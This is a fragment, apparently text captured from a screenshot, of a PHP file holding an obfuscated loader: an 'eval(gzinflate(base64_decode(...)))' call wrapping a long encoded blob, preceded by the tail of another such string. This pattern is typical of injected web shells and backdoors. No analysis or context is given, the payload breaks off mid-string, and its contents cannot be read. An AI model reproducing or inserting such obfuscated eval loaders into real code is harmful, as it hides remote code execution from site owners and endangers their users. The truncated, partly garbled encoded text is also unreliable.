
90ue7WUS3YzqCzyCG7TQDmCfU3hf3nWaYJChH2isE1lK
lGASLBFbwLqzOv6YrYVgNLZNGTqLEOtnLBvfh5WnBu0r
oXq6YMH/Lxx12YZRCICInpl1RBoeImgD5JeY5idtsxlx
xKSnsrv2yv1KABndr57quGOo3A8djPJbYPp7xO9c/vsu
pzGchc51mschxsyiXvlAPA5kDeqLzzyOJz63ITWHajaO
ilQqC40jSAAiCmPXP379///0/"
)));
eval
(gzinflate
(base64_decode(
"HZfFDqxaAkX/5Y3uDQPc8tID3N2Z
dNDCoXD4+q70lJAAhy1rV2c2/Pm87VQP2V79ybOtIrD/
llUxl9Wff8S0hbc5144+rvHAJ0VGPEpPL9BgOLCKJCjQ
RcnEmxlyXXIKu78WvoFajR9rX22kTagUYLUbD6zEoy3Z
CwAJkPhtC55pjwEcU91SN1F6tej9C6BnfXEN09NgZQpN
13HNA9bDmDSQ5gJVaEAvYbuyCLh6cDjd8k5oQNWgutMw
YJuXNHxhE5oWM8Nq+53TWdBdv5Yjs0w+hymWjA2rvrOX
pQC51uxA806M6okBR0QLGI2s61VaW554bjKHZoKhcmTQ
0D5oA7XcDk7CdiyOPKsJbNubmZRePTpma6p8TIMM88M6
Pm38tAJloY29uC92Cilz2zm/u2JJ2BdbZxSJVgXPf0F4
BSLGUoU+1EsVW05ZMkLIPXBvehDUk+nsCGIek2INN9dH
pwRI/8xYVgU3m5bCUXhclbMC3+Mwq7Ugc5vzWw5yx57B
KNnl11TAKd7pOqV8CGLG1bBLCK5Vzbm1d34Tdzqj4wK6
0Fxof7ouk1cN0liA98oGcXAfXhxAb4iFhkU8zwIUKUsJ
ml6pD2kOJF5dIy5Xygba2ciixNsI3eE/1KID+nkMT3Ua
UdxrGPa9FUQrd/wmdRv4yMi3BNbBwT4KXXO0I8GEie2b
QXpNuhwlfs4SWqr7eTUOUOJYt+A3nXHzkzUYQgpKw+R3
wgUEotulwMNaR3kj3vDeXZLJ2bBAQFVOAFeZdiIcSe/+
EIjSgsORTWd8BHBJHE7VojHUtBbbl2zMzpXAYpDQaE8r